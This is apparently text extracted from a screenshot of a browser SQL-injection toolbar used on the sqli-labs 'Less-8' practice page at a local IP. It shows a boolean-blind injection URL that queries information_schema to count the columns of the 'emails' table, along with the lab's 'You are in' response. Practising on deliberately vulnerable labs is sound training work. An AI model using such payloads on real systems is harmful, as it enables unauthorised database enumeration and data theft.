 http://192.168.55.106:8080/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_schema='security' and table_name='em
Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.55.106:8080/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_schema='security' and table_name='emails') > 1--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........